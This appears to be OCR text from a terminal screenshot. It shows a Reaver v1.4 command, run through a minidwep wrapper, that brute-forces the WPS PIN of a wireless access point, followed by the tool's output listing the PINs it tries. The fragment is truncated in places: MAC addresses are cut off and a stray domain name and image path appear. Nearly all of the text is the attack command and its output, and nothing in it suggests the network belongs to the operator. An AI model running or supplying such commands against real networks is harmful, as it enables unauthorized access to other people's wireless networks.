 wlan0 mon0 14:A9:E3:
themaestro.ru
+ reaver -i mon0 -b 14:A9:E3: -c 1 -a -v -S -x 20 -r 100:10 -l
300 -C '/usr/local/bin/minileafdwep/reaver_sh 14:A9:E3:03:
+ tee /tmp/minidwep/14:A9:E3:
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffne
r@tacnetsol.com>
[+] Waiting for beacon from 14:A9:E3:03:
[+] Associated with 14:A9:E3:03: (ESSID: )
[+] Trying pin 12345670
[+] Trying pin 00005678
[+] Trying pin 11865674